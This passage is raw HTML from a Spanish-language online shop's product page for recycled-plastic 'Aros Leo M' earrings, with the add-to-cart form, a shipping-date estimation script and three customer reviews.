                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li></ul>
              </div>
            
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>♻️ Hecho con plástico 100% reutilizado.</p><p>🪶 Muy livianos, sólo 5,1 grs cada uno.</p><p>💍 Herrajes de plata 925.<br/><br/>💎 Garantía de por vida.</p>
              </div>
            

  <style data-shopify>
    #ProductSubmitButton-template--18698168205537__main {
      --color-button: 177, 55, 142;
    }
  </style>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form class="product-form" data-section="template--18698168205537__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18698168205537__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18698168205537__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="3391223562267"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--18698168205537__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="239187034139" /><input type="hidden" name="section-id" value="template--18698168205537__main" /></form></product-form><link href="//plastica.com/cdn/shop/t/35/assets/component-pickup-availability.css?v=132348821858131657411730919036" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="3391223562267"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//plastica.com/cdn/shop/t/35/assets/pickup-availability.js?v=79308454523338307861730919037" defer="defer"></script></div>
<modal-opener
                class="product-popup-modal__opener no-js-hidden quick-add-hidden"
                data-modal="#PopupModal-popup_Ri7Nwa"
                style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
                
              >
                <button
                  id="ProductPopup-popup_Ri7Nwa"
                  class="product-popup-modal__button link"
                  type="button"
                  aria-haspopup="dialog"
                >
                  🚛 Costos de despacho
                </button>
              </modal-opener>
              <a href="/pages/despachos" class="product-popup-modal__button link no-js">🚛 Costos de despacho</a>
<noscript
  class="product-form__noscript-wrapper-template--18698168205537__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18698168205537__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18698168205537__main"
        class="select__select"
        form="product-form-template--18698168205537__main"
      ><option
            
              selected="selected"
            
            
            value="3391223562267"
          >Default Title - $32.400</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              <sticky-atc 
                id="sticky-atc-template--18698168205537__main"
                class="sticky-atc color-accent-2" 
                data-section="template--18698168205537__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Aros Leo M
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--18698168205537__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $32.400
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $32.400
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $36.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>10% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--18698168205537__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--18698168205537__main"
                        
                      >
                        <span>Agregar
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--18698168205537__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Llega entre <strong>[start_date]</strong> y <strong>[end_date]<br/></strong>*Excluye regiones extremas</p>"
  data-min-days="1"
  data-max-days="5"
  data-date-format="dd_mm"
  data-day-labels="lunes, martes, miércoles, jueves, viernes"
  data-month-labels="enero, febrero, marzo, abril, mayo, junio, julio, agosto, septiembre, octubre, noviembre, diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Llega entre <strong>-</strong> y <strong>-<br/></strong>*Excluye regiones extremas</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18698168205537__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//plastica.com/cdn/shop/t/35/assets/component-reviews.css?v=7193376797406658841730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/section-image-banner.css?v=67097708546801960341730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-slideshow.css?v=153704904022007397591730919037" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--18698168205537__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18698168205537__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Bellos! Excelente experiencia. Despacho rápido, y los aros son maravillosos.</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Claudia U.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18698168205537__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Hermoso sus diseños y diversos colores... De todo mi gusto... espero pronto volver a comprar. Sigan así!</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Carolina E.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18698168205537__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Excelente iniciativa para reutilizar y disminuir la contaminación de los plásticos 😉</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Patricia Salas
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--18698168205537__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18698168205537__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--18698168205537__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--18698168205537__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--18698168205537__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--18698168205537__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--18698168205537__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--18698168205537__main-3"
                class="slider-counter__link link"
